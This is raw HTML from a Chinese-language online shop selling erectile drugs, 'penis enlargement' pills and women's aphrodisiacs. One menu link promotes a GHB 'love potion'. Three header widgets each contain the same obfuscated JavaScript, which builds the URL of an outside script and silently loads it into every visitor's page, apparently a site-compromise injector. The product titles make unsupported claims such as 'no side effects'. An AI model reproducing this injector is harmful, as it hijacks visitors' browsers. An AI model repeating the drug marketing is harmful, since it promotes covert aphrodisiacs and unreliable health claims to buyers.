<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 250px;" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
<a href="https://jpgww.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://jpgww.com/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://jpgww.com/my-account/" 			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ab6d9e1710" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%E5%8F%B0%E7%81%A3%E5%AE%98%E7%B6%B2%E8%B2%A9%E5%94%AE/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://jpgww.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
<a href="https://jpgww.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 140px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8443 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">
<div class="container">
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-10851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
<div class="container">
<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
<h1 class="entry-title title">
台灣官網販售							</h1>
<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
<a href="#" rel="nofollow">
Categories				</a>
</div>
<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
<li class="cat-link shop-all-link">
<a class="category-nav-link" href="https://jpgww.com/shop/">
<span class="nav-link-summary">
<span class="nav-link-text">
All						</span>
<span class="nav-link-count">
products						</span>
</span>
</a>
</li>
<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://jpgww.com/product-category/other-categories/" ><img  src="https://jpgww.com/wp-content/uploads/2021/08/cat-flower.svg" title="cat-flower" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">其他分類</span><span class="nav-link-count">0 products</span></span></a>
</li>
<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://jpgww.com/product-category/lasting/" ><span class="nav-link-summary"><span class="nav-link-text">延時持久噴劑</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://jpgww.com/product-category/big/" ><span class="nav-link-summary"><span class="nav-link-text">陰莖增大增粗</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://jpgww.com/product-category/aphrodisiac/" ><span class="nav-link-summary"><span class="nav-link-text">女用春藥媚藥</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://jpgww.com/product-category/zyang/" ><span class="nav-link-summary"><span class="nav-link-text">男性壯陽助勃</span><span class="nav-link-count">29 products</span></span></a>
</li>
<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://jpgww.com/product-category/india/" ><span class="nav-link-summary"><span class="nav-link-text">印度進口專區</span><span class="nav-link-count">21 products</span></span></a>
</li>
</ul>
</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
<div class="wd-heading widget-heading">
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a>
</div>
</div>
<div class="widget-area">
<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://jpgww.com/product-tag/%E5%8F%B0%E7%81%A3%E5%AE%98%E7%B6%B2%E8%B2%A9%E5%94%AE/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="1200" data-min="1200" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="7800" data-max="7800" placeholder="Max price" />
<button type="submit" class="button">Filter</button>
<div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
<li>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae/?stock_status=onsale" class="">
On sale						</a>
</li>
<li>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae/?stock_status=instock" class="">
In stock						</a>
</li>
</ul>
</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/" title="【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/" title="【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效" class="wd-entities-title">
【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,300.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,200.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bmaxman%e4%ba%8c%e4%bb%a3%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b4%94/" title="【美國MAXMAN二代】男性陰莖增大膠囊|美國原裝正品|純中藥精華提取1|增強男性性功能|效果顯著|天然無副作用|" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bmaxman%e4%ba%8c%e4%bb%a3%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b4%94/" title="【美國MAXMAN二代】男性陰莖增大膠囊|美國原裝正品|純中藥精華提取1|增強男性性功能|效果顯著|天然無副作用|" class="wd-entities-title">
【美國MAXMAN二代】男性陰莖增大膠囊|美國原裝正品|純中藥精華提取1|增強男性性功能|效果顯著|天然無副作用|			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,800.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>10,800.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e6%be%b3%e6%b4%b2%e8%a2%8b%e9%bc%a0%e7%b2%be%e3%80%91%e7%b4%85%e5%81%89%e5%93%a5%e7%be%8e%e5%9c%8b%e7%a6%ae%e4%be%86%e5%87%ba%e5%93%811%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e5%bc%b7/" title="【澳洲袋鼠精】紅偉哥|美國禮來出品1|壯陽補腎強身健體|克制早洩助勃增硬|益腎補精安全無副作用" class="widget-product-img">
